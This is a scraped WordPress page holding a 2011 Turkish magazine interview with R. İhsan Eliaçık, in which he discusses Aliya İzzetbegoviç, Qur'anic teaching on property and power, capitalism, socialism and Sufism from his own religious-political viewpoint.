*{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-c5bbea69 > * + *{margin-block-start:var(--wp--preset--spacing--70);margin-block-end:0;}.wp-container-core-group-is-layout-b4c00706 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-b4c00706 > * + *{margin-block-start:var(--wp--preset--spacing--70);margin-block-end:0;}.wp-container-core-group-is-layout-6ea4212b{gap:var(--wp--preset--spacing--30);}.wp-container-core-group-is-layout-f1189ed3{flex-wrap:nowrap;gap:var(--wp--preset--spacing--20);}.wp-container-core-column-is-layout-f5bb311e > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-f5bb311e > * + *{margin-block-start:var(--wp--preset--spacing--30);margin-block-end:0;}.wp-container-core-columns-is-layout-8d8b5933{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--40);}.wp-container-core-group-is-layout-c6359736 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-c6359736 > * + *{margin-block-start:var(--wp--preset--spacing--60);margin-block-end:0;}.wp-container-core-group-is-layout-81d5c4b5 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-81d5c4b5 > * + *{margin-block-start:var(--wp--preset--spacing--20);margin-block-end:0;}.wp-container-core-columns-is-layout-1d9f35bd{flex-wrap:nowrap;gap:var(--wp--preset--spacing--30) var(--wp--preset--spacing--50);}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-group-is-layout-fac89d76 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-fac89d76 > * + *{margin-block-start:var(--wp--preset--spacing--80);margin-block-end:0;}.wp-elements-80ba13700f64489357007d7c2202a2eb a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast-2);}.wp-container-core-group-is-layout-19522a2a{flex-wrap:nowrap;gap:0.275em;}.wp-container-core-group-is-layout-b4ba3557{gap:var(--wp--preset--spacing--20);justify-content:space-between;}.wp-container-core-group-is-layout-19e250f3 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-19e250f3 > * + *{margin-block-start:0;margin-block-end:0;}.wp-duotone-unset-3.wp-block-site-logo img, .wp-duotone-unset-3.wp-block-site-logo .components-placeholder__illustration, .wp-duotone-unset-3.wp-block-site-logo .components-placeholder::before{filter:unset;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='pulitzer-styles-css' href='https://ihsaneliacik.com/wp-content/themes/pulitzer/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://ihsaneliacik.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' media='all' />
<script src="https://ihsaneliacik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ihsaneliacik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ihsaneliacik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ihsaneliacik.com/wp-json/wp/v2/posts/248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ihsaneliacik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/" />
<link rel='shortlink' href='https://ihsaneliacik.com/?p=248' />
<meta name="generator" content="Redux 4.5.10" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://ihsaneliacik.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<link rel="modulepreload" href="https://ihsaneliacik.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<style class='wp-fonts-local'>
@font-face{font-family:Newsreader;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/fonts/newsreader/newsreader-var.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Newsreader;font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/fonts/newsreader/newsreader-var-italic.woff2') format('woff2');font-stretch:normal;}
</style>
<link rel="icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-248 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-pulitzer">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="border-bottom-color:var(--wp--preset--color--contrast-5);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-cbe57604 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-stretch is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-4b827052 wp-block-group-is-layout-flex" style="min-height:100%">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-ea0cb840 wp-block-group-is-layout-flex" style="min-height:0px"><p class="wp-block-site-title"><a href="https://ihsaneliacik.com" target="_self" rel="home">R. İhsan Eliaçık</a></p>

<p class="wp-block-site-tagline">Araştırmacı yazar, müfessir.</p></div>


<nav class="is-responsive wp-block-navigation is-horizontal is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Üst bilgi menüsü" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Men\u00fc"}'><button aria-haspopup="dialog"  class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			>Menü</button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button  class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			>Kapat</button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://ihsaneliacik.com/biyografi/"><span class="wp-block-navigation-item__label">Hakkımda</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://ihsaneliacik.com/videolar/"><span class="wp-block-navigation-item__label">Videolar</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="http://insayayinlari.com.tr" target="_blank"  ><span class="wp-block-navigation-item__label">Kitaplar</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>



<div class="wp-block-column has-massive-font-size has-global-padding is-content-justification-right is-layout-constrained wp-container-core-column-is-layout-f1f2ed93 wp-block-column-is-layout-constrained" style="flex-basis:1em"><div class="is-style-rounded is-style-rounded--2 wp-block-site-logo wp-duotone-unset-3"><a href="https://ihsaneliacik.com/" class="custom-logo-link" rel="home"><img width="128" height="128" src="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400.jpg" class="custom-logo" alt="R. İhsan Eliaçık" decoding="async" srcset="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400.jpg 400w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg 300w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-150x150.jpg 150w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-320x320.jpg 320w" sizes="(max-width: 128px) 100vw, 128px" /></a></div></div>
</div>
</div>
</header>


<main class="wp-block-group alignfull is-layout-flow wp-container-core-group-is-layout-81d5c4b5 wp-block-group-is-layout-flow">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-33a556d8 wp-block-group-is-layout-constrained" style="margin-bottom:0;padding-top:0;padding-bottom:0">
<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-is-layout-407f2e48 wp-block-group-is-layout-flex" style="padding-top:0;padding-bottom:0"><h1 class="wp-block-post-title">Yolcu Dergisi Söyleşisi</h1>


<div class="wp-block-group has-contrast-2-color has-text-color has-link-color has-system-sans-serif-font-family has-small-font-size wp-elements-6131a7600df9ed0007838d05cc3a7426 is-content-justification-left is-layout-flex wp-container-core-group-is-layout-a5392c23 wp-block-group-is-layout-flex"><div class="wp-block-post-date"><time datetime="2011-01-03T02:39:00+00:00">Oca 3, 2011</time></div>


<p>•</p>



<p>•</p>



<p>18 min read</p>
</div>
</div>
</div>


<div class="entry-content alignfull wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><p style="text-align: justify;">1-BÜYÜK  DÜŞÜNÜR, EYLEM ADAMI  ÖZGÜRLÜK SAVAŞÇISI ALİYA İZZETBEGOVİCİN ARAMIZDAN AYRILIŞININ 7.YILI.. RAHMETLE ANARAK BAŞLAYALIM İSTEDİK SÖYLEŞİMİZE.  80 Lİ YILLARIN BAŞINDA ÇIKAN KİTAPLA TANIDIK ONU. 1983TE 14YIL HAPSE MAHKUM OLDUĞUNDA İLKOKULA GİDİYORDUK. BOSNA HERSEK’E  YAPTIĞIMIZ SEYAHATTE YOKEDİLMEK  İSTENEN TOPLUMU TÜM İMKANSIZLIKLARA KARŞI NASIL AYAĞA KALDIRDIĞINI BİZZAT SAVAŞ MEKANLARINI GEZEREK GÖRDÜK. HALKIN NEZDİNDE NASIL EFSANELEŞTİĞİNE ŞAHİT OLDUK. SİZİ ALİYA İZZETBEGOVİÇ KİTABINI YAZMAYA İTEN  NEDEN NEDİR?</p>
<p>Muhammed İkbal,  Mehmet Akif Ersoy ve Aliya İzzetbegoviç’in ortak özelliği yokoluş sürecinde “varoluş mücadelesi” veren aynı ümmete mensup üç milletin sembol simaları olmalarıdır. Muhammed İkbal Pakistan’ın, Mehmet Akif Türkiye’nin, Begoviç de Bosna’nın unutulmaz simalarıdır.  Mazlum Müslüman milletlerin haykıran sesleri, varoluş sancısı çeken entelektüel zihinleri olan bu simalar yeni kuşaklar tarafından tanınmak ve bilinmek durumunda. Bu simaların her biri “Ey şark milletleri şimdi ne yapmak lazım?” sorusuna verilecek teorik ve pratik cevabın ne olabileceğini göstermişlerdir. Büyük İslam ümmeti’nin Türkiye’den Pakistan’a, Bosna’dan Çeçenistan’a, Filistin’den Irak’a varoluş mücadelesi ile dolu son yüzeli yılının bütün karakteristik özeliklerini bu simalarda bulmak mümkündür. Bu nedenle “Bir milletin haykıran şairi, aidiyet ve haysiyet sahibi aydını nasıl olunur?” sorusunun cevabını bulmak için bu üçü hakkında ayrı ayrı kitap yazdım.</p>
<p>2- BİLGE KRALIN  DOĞU VE BATI ELEŞTİRİSİNE BAKTIĞIMIZDA ÖZGÜN BİR DURUŞ ÇERÇEVESİ ÇİZİLİYOR ZİHİNLERE.    LİDER İZZETBEGOVİÇ İÇİN NELER DİYEBİLİRSİNİZ .</p>
<p style="text-align: justify;"><a name="more"></a></p>
<p>Özellikle Doğu ve batı arasında İslam kitabı son derece önemlidir. Hıristıyanlık, Yahudilik ve Marksizmi başarılı bir şekilde karşılaştırır. Devlet adamlığından ziyade entelektüel birikimi daha bir önemlidir. Gençlik yıllarında Genç Müslümanlar Teşkilatı davasından yargılanması ve dini görüşleri itibariyle Seyyid Kutup-Mevdudi çizgisinden başlayıp Fazlurrahman çizgisine kadar ulaşması bakımından kendime çok yakın bulduğum bir simadır.</p>
<p>3-MÜLK SORUNU SİZİ NEDEN BU KADAR MEŞGUL ETTİ? BURDAN MI YARAMIZ?  TİCARET HELAL KILINMADI MI YOKSA?</p>
<p>Mülk kelime kökü itibariyle sahip olmak demektir. Kur’an’da iktidar ve mal  anlamında kullanılır. Mal üzerinde tasarrufta bulunma yetkisine malın mülk edinilmesi diyoruz. Mal da kelime olarak meyletmek kökünden gelir. Meyledilen, arzu duyulan şey demektir. Meta da faydalanılan şey demektir. Bunlar Kur’an’da sık sık geçer. “Dünya hayatı aldatan/gelip geçici bir metadır” denilir. Kur’an’da dünya hayatı derken gezegen olarak dünya değil; dünyanın içendeki mal mülk kastedilir.</p>
<p>Mülk üzerinde durmamız iki sebebi var. Birincisi Kur’an’ın ana mesajının bu olması. Baktığımızda “Lehu’l-mülk” temel şiar oluyor. “Lailahe illallah” bundan sonra gelir. Kişi mülke (iktidar ve mala) ulaşınca hegemonyaya yönelir ve ilahlaşır. Bunu reddetmek için lailahe denir. Mülküyle büyüklenene de “Allahu ekber” denir. Bu açıdan İslam’ın şiarları hep Lehu’l-mülk’ü açıklar, onun etrafında döner. Hacc’daki telbiye de bunun etrafında döner. Lebbeyk… diye başlayan telbiyede   “İnne’l-hamde ven-ni’mete ve leke mülk la şerike leke” (övgü, nimet ve mülk senindir, senin ortağın yoktur) denir. Milyonlarca Müslüman bu sözlerle yeri göğü inletir.</p>
<p>Sonra Kur’an’ın isminde kerim vardır. Maldan mülkten karşılıksız vermek, paylaşmak demektir. Kur’an’ı “kerim” gözle okumamız gerektiğinin ifadesidir. Nuzül sırasında ilk sure olan <em>Alak </em>suresinde de ilk “Hayır (kellâ) denilen şey mülkle ilgilidir. (Hayır! Muhakkak ki insanoğlu tuğyan eder zenginliği kendisine yeterli gördüğü için) denilir. Kıssaların anası olan Adem kıssasında anlatılan vesveselerin anası da mülkle ilgilidir. (Şeytan vesvese verdiği zaman dedi ki : Ey Adem! Sana ebedilik ağacını ve yıkılmayacak bir mülkün (<em>mülk-i la yebla</em>) yolunu götereyim mi?) denilir. Sonra yasak ağaç da mülk ile ilgilidir. (Siz ikiniz mülk sahibi olacaksınız) denilir. <em>Melekeyn</em> tabiri geçer. Sonra gelen bütün kıssalarda hep bu durum açıklanır. Habil  Kabil’i mülk yüzünden öldürür… Salih’in devesine dokunmamak, sudan eşitçe içmek ve ortak kamu malına dokunmamak, eşitçe yararlanmak demektir… Nemrud İbrahim ile mülk hakkında tartışır… Talut kıssasında ırmaktan kana kana içmek servet içinde yüzmek, onun peşinden gitmek manasındadır… Karun kıssası, Buzağı tapmak vs. hep mülkle ilgilidir…</p>
<p>İkincisi de Müslümanlar tarihsel tecrübe itibariyle buradan yıkılmışlardır. İktidar ve mal yüzünden bütün savaşlar çıkmıştır. Putları yıkan ümmet, dönmüş iktidar ve mal yüzünden yani mülk yüzünden birbirine girmiştir. Ümmetin putu Hasan Basri’nin dediği gibi mal olmuştur.</p>
<p>Burada mülkü “bilgi, iktidar ve servet üzerinde tekelleşme, sınıflaşma, hiyerarşi ve hegemonya kurma” anlamında kullanıyoruz. Bu üç şey; bilgi, iktidar ve servet birilerinin elinde dönüp dolanan bir tahakküm ve sınıflaşma aracı olmaktan çıkacak, mülk tümüyle Allah’a (halka) ait olacak, bu sağlanıncaya kadar mücadele edilecek; Lehu’l-mülk bu demektir.</p>
<p>4-  KÖLE AZAD EDEN PEYGAMBERİN ÜMMETİ BAHÇE SAHİBİ OLUNCA FAZLACA KÖLEYE İHTİYAÇ DUYDU HERHALDE.</p>
<p>“Bahçe sahipleri” Kur’an’ın ilk mesajlarında mülk sahipleri için kullanılır. Peygamberimiz Medine’ye gelince ilk olarak bahçelerin etrafındaki çitleri yıktırmıştır. “Bahçe” bugün için temel üretim araçları demektir. Bunun bir tek kişinin veya kişilerin elinde olması ister istemez kapitalizm doğuruyor. İslam tarihinde Zenc isyanı kölelerin isyanıdır. 500 bin kişinin ölümüyle sonuçlanan dramatik bir olaydır. Saray çevresi bahçe sahibi olunca, Afrika’dan köle getirip çalıştırmışlar, köleler zor şartlara dayanamayıp fekku ragabe  (kölelere özgürlük) ayetini bayraklaştırarak isyan etmişler. “İslam’ın kayıp şehri: El-Muhteare” başlıklı makalemde bunu genişçe izah ettim.</p>
<p>5-ÇAĞIMIZIN TOTEM VE TAPULARI NELERDİR? ÇAĞIN TANRILARI …? BUNLARLA MÜCADELEDE ÇOKCA ZİNDANLARIMIZ YOK MU? ÖZGÜR VE YA ÖZÜ/GÜR NASIL OLUNUR?</p>
<p>Çağımızın totemi mamon tabusu da mülkiyettir. Mamon para veya sarvet demek olup eski çağlarda verimlilik, altın ve başarı tanrısı olarak pereştij edilirdi. Şimdi kapitalizmle birlikte geri gelmiş gibidir. Allah’ın varlığı bile tartışılıyor ama mülkiyet tartışılmıyor, neden? “Tanrı öldü” diye bir ses duyuluyor şu gök kubbede ama “Mamon öldü” diye bir fısıltı dahi duyulmuyor, niçin? Eğer İslam çağa bin mesaj verecekse buradan başlamalıdır. Aksi halde dinlerden bir din olarak kalmaya mahkum olacak, Batıda Hristıyanlık gibi modern insanın ruhî ihtiyaçlarını karşılayan biri fenomene dönüşecektir ki öyle olmuş durumda…</p>
<p>6-İSLAMIN EKONOMİK, POLİTİK DURUŞUNU BUGÜN SOSYALİZME YAKIN BULUYORSUNUZ. BİR DÜNYA GÖRÜŞÜNÜN ÖNÜNE VE ARKASINA ARTILAR VEYA EKSİLER EKLEYEREK TANIMLAMAK NE KADAR DOĞRU?</p>
<p>Yakın bulmak onun aynısı olduğu anlamına gelmez. Lehu’l-mülk şiarı sosyalizmin, Lailaheillallah da anarşizmin ilgilendiği konularla ilgilidir. Aksi halde İslam’ı insanlığın sorunlarına bigane bir göksel din ve tapınak ritüeli haline getirirsiniz.  Çağımızda mülkiyet tabu mamon totem olduğuna göre, bundan kaynaklanan modern  ilahlar ve Rabbler bulunduğuna göre bununla ilgili bir şeyler söylüyor olmanız lazım. Son üç yüz yılda dinlerin dünyadan çekildiği, en azından etkinliklerinin kırıldığı bir zamanda bunlara yeryüzünden itiraz sesleri yükselmiş. Anarşizm ve sosyalizm akımları buradan doğmuş. Siz dünyada yokken olmuş bunlar. Eğer dünyaya geri dönmek istiyorsanız, bunlarla bir yerlerde yolunuz kesişir, kaçınılmaz olarak bu böyledir.</p>
<p>7-O ZAMAN MARKS  “ LAİLAHEİLLALLAH”  DESE ALLAH’IN DİNİNE DAHA YAKIN OLURDU ABDESTLİ KAPİTALİSTLERDEN. HELE CHE GUEVARA DESE TADINDAN YENMEZDİ. DİYEBİLİR MİYİZ?</p>
<p>Marks bir peygamber gelseydi mülk (iktidar ve mal) hakkında ne söyleyecekse onu söylemiştir. Tabi bir peygamber olmadığı için din dilini kullanmamış, ekonomik-politik analiz yapmıştır. Benim görüşüme göre Marksizm ile İslam arasında fark Marksizmin metafiziğinin olmayışıdır.</p>
<p>8-MÜLK KONUSUNDA EBUZERLEŞMEK NE DEMEKTİR?</p>
<p>Mülk hakkında Ebuzer’in savunduğunu savunmaktır. Yani Hz. Peygamber’in mülk hakkındaki tutumunu devam ettirmektir. Hz. Peygamber mülke hükmetmiş ve fakat mülksüz ölmüştür. Bir Müslüman “kenz” yapamaz. Adam öldürmek, zina yapmak gibi haramdır kenz. Yani ihtiyaçtan fazla mal ve servet sahibi olamazsın, komşun açken tok yatamazsın, biri yerken diğeri bakamaz. Kişisel zenginlik İslam toplumu için felakettir. Toplumda zengin olmamalı yoksul da kalmamalıdır. İnfak bunu sağlayıncaya kadar geçici bir görev olarak vardır. Nihayetinde herkesin kendi emeğinin sahibi olduğu, herkesin ürettiği, alışveriş ve değiş tokuşun olduğu, kimsenin kimseye yardım etmek gibi bir lütuf bahşetmediği özgür insanlar ülkesi haline gelmek esastır.</p>
<p>9- MÜLKÜYETSİZ VE BORÇLU ÖLMÜŞ PEYGAMBERİN ÖLÜMÜ ÜZERİNE 15 ASIR GEÇTİ. BİRSÜRÜ OKUMA BİÇİMLERİ VAR. TARİHİ BİRİKİMİ YOK MU SAYACAĞIZ? BU DİN MÜLK SAHİBLERİNE NE DİYOR?</p>
<p>Musa aralarından ayrılınca Samiri’nun halkını buzağıya taptırmasıyla, Muhammed aramızdan ayrılınca da bu ümmetin Samirilerinin halkını mala taptırması aynı şeydir. Harun nasıl Musa’nın yolunu (sünnetini) korumaya çalışmış, yapmayın etmeyin demişse, Ebuzer’in bu ümmet için yaptığı da aynı şeydir. Yani Ebuzer “Ehl-i Sünnet ve’l-cemaat’i savunmuştur. Sünnet, peygamberin mülk konusundaki söylediğiniz tutumudur, cemaat de halktan mülk biriktirerek ayrılmamak; kâşanelere, saraylara, köşklere çekilmemek, cemaate karışmak, onlara tepeden bakmamak, daima halk/cemaat/toplum ile beraber olmak demektir.</p>
<p>Dinin mülk sahiplerine söylediği şey şudur: Bilgi, iktidar ve servet edinerek halktan ayrılmayın. Bunlar üzerinden tekelleşme ve sınıflaşma yaratıp hegemonya/tahakküm kurmaya kalkışmayın. Bunları halkla paylaşın, kişisel servet yığma amacıyla kullanmayın. Lehu’l-mülk (Mülk Allah’ındır) bu demektir. Bunu söylüyor din.</p>
<p>10- KÖLELEŞTİRİLEN TOPLUMLARIN NEYE İHTİYAÇLARI VAR?</p>
<p>Köleci toplumlarda üsttekiler ve alttakiler vardır. Üsttekiler becerikli hain, alttakiler muti kul haline gelirler. Demek ki böylesi toplumlarda üsttekilere namus ve şeref, alttakilere de isyan lazımdır. Üsttekiler daima azınlıkta olmalarına rağmen kendilerini çoğunluktaymış gibi gösterirler. Halbuki işçiler değil; patronlar , halk değil;  yönetenler, varoşlar değil; kâşaneler azınlıktır. Gel gör ki ezınlıktakiler kendi korkularını çoğunluğun  korkusuymuş gibi yansıtır. Çoğunluk mutileştiği için azınlığın korkularını kendi korukları zanneder. Bunu ancak peygamberlerce üflenen isyan ruhu bozar.</p>
<p>11-ADALET, ÖZGÜRLÜK, EŞİTLİK, KARDEŞLİK, PAYLAŞIM GİBİ KAVRAMLARI KAPİTALİZM NASIL İSTİSMAR EDİYOR? NE YAPMAK LAZIM?</p>
<p>Bunlar bir devrim anının sloganlarıdır. Devrimden sonra unutulur. Kapitalizm insanların korkularından beslenir. Açlık, yoksulluk, gelecek tasası insanlarda yiyecek, içecek, barınma gibi ihtiyaçların nasıl giderileceği korkusu yaratır. Kapitalizm işte bunları insanlara vadeder. Zımnen “Bana köle olursan bunları sana vereceğim” der. Kur’an’da “Onlar için korku yoktur tasa da olmayacaktır” ayeti var. Cenneti değil; bu dünyayı anlatır. İnsanların açlık sınırı, barınma, güvenlik, sağlık, eğitim gibi temel ihtiyaçları toplum tarafından kendi kendine finans ile sağlanmak durumundadır. Bu bir toplum üzerine borçtur. Kur’an’da cennet şöyle tarif edilir; “Orada aç kalmazsınız, susuzluk çekmezseniz, çıplak olmazsınız ve güneşin sıcağında yanmazsanız” (Taha; 118-19). İşte bunların sosyal güvenlik (infak, zekat, tasadduk, hayr, karz-ı hasen vs.) olarak sağlandığı yerde Kapitalizm istismar edecek bir şey bulamaz.</p>
<p>12-‘’ASGARİ ÜCRETLE İŞÇİ ÇALIŞTIRAN YOKSUL VE YETİME BAKMAYANIN NAMAZI BOŞTUR DİYORSUNUZ’’. HARUN KİM KARUN KİM? BİR DE HARUN DİYE ORTAYA ÇIKIP KARUN GİBİ OLAN YÜKSEK TAKVA(!)LILAR VAR.</p>
<p>Maun suresine göre bunu söylüyorum. Eğer içinde yetim ve yoksul derdi yoksa o namaz boşuna kılınıyordur. “Vay onların kıldığı namaza” diyor Maun suresi. “Onların kıldığı namaz boştur (sahun), gösteriş yapıyorlar” diyor. Kim bunlar? Öksüzü hor gören, yoksulun (miskin) yanında olmayanlardır. Miskin geliri giderine yetmeyen, fukara da hiç gelirini olmayan demektir. Mesela asgari ücretle çalışan bir işçinin geliri vardır fakat asgari ücret (599 TL) almaktadır. Bu durumda açlık sınırı 890, yoksulluk sınırı da 2238 TL olduğuna göre, geliri giderine yetmeyecek demektir. Dolayısıyla bu durumdaki bir işçi Kur’an’ın miskin dediği guruba girmiş oluyor. Miskini gözetmeyenin namazı gösteriş olduğuna göre, onun için de yanında asgari ücretle işçi çalıştıranın namazı boş olmuş oluyor.</p>
<p>Harun buzağıya (mal, servet, para, mülk) tapmayın diyen ses, Karun da buzağıya tapan kimse oluyor. Öyle ki önce buzağıyı ele geçirmeliyiz, müslümanlar güçlü olmalı derler. Bunun için Harun gibi gelir sonra “Bu bendeki bilgi sayesinde verildi” demeye başlar ve Karunlaşırlar.</p>
<p>13-BİR LOKMA BİR HIRKA DİYEN SUFİLERE NE OLDU?</p>
<p>“Bir lokma bir hırka”  Karunlaşmaya karşı esaslı bir protesto hareketi idiydi. Aslında fenafillah da fenafi’l-halk demektir. Yani halkta yok olmak, halka karışmak, kâşanalere, havuzlu villalara çekilmemek, halka beraber olmak anlamındadır. Ehl-i tasavvuf ehl-i tasarruf olunca sufilik de bize düştü. Biz bir lokma bir hırka yaşıyoruz bid’atçi oluyoruz, onlar havuzlu villalarda yaşıyor sufi oluyor. Kim derviş, Kim sufi? Bir lokma bir hırka bir açıdan anarşist sufiliği de ifade eder. O açıdan saverim.</p>
<p>14-BOZULUŞU NEREDEN BAŞLATIYORSUNUZ? ALLAH’IN YERYÜZÜNDEKİ GÖLGELERİ(!), ULU KİŞİLER,  DİN BEZİRGANLARI  VAR. MÜLKE SAHİP OLDUĞUNU İDDİA EDENLERE KARŞI KAYBEDİŞİMİZİN TARİHİ ÇOK ESKİLERE DAYANIYOR GALİBA. ARAYA DERİN DİN GİRDİ HERHALDE?</p>
<p>İslam’ı yıkan üç şey olduğunu söylüyorum. Bunu 3M diye ifade ettim. Mülk, Mucize ve Mevzu. Mülk malum yukarıda anlattım. Mucize Müslümanın epistomolojik algısının bozuluşu, sebeb-sonuç ilişkileri sürecinden kopuşu oluyor. Nasıl, neden, niçin? diye sormayan bir zihin oluşuyor. Güçlünün yaptığında vardır bir hikmet diye düşünülüyor ve diktatörlüğün zihni temeli de buraya dayanıyor. Mevzu ise uydurma rivayetlerle müslümanın sosyal hayatının dumura uğraması demek oluyor. 200 bin uydurma rivayet hala dillerde dolanıyor. Yezid para karşılığı sarayda hadis uydurtuyordu. M. Akif dediği gibi: “Nebiye atf ile binlerce herze uydurdun/Yıktın onunla dini mubini yeni bir din kurdun.”</p>
<p>15-İNSANLARI RAHATSIZ ETMEMEK LAZIM DİYE KONUŞMUYORUZ. İNSANLARI RAHATSIZ EDENLERİN PEYGAMBERLER OLDUĞUNU BİLİYORUZ.</p>
<p>Aman ortalık karışmasın demek muhafazakârlıktır. Gelmiş geçmiş en büyük muhafazakâr da Ebu Cehil’dir. Dindar, hayır yapan, namaz kılan, hacılara su dağıtan ve fakat malına mülküne tapan bir “anti komunist”ti. Peygamberi servet düşmanı ve dinsiz (sabi) olmakla itham etti. Kureyşi bölmekle suçladı. Ortalığı karıştıran, düzeni bozan çıkışlar yapmakla itham etti. Bütün peygamberler devrimcidir. İslam’ın ruhu itiraz ve isyanda yatar. İlk surelerde Kella (hayır) kelimesi çok geçer. Sadece ilk surede (Alak) üç defa geçiyor. Hayır (lâ) demeden bu dine giremezsiniz bile.</p>
<p>16-‘MÜLK  ALLAHINDIR’ AYETİNİN ÇAĞIMIZDAKİ KARŞILIĞI VE TEFSİRİ NEDİR SİZCE?</p>
<p>Yukarıda açıkladım. Kısaca bilgi, iktidar ve servet şahısların elinde tekelleşme, sınıflaşma, tabakalaşma, hiyerarşi ve hegemonya aracı olamaz. Bunların sahibi Allah (halk) tır demektir.</p>
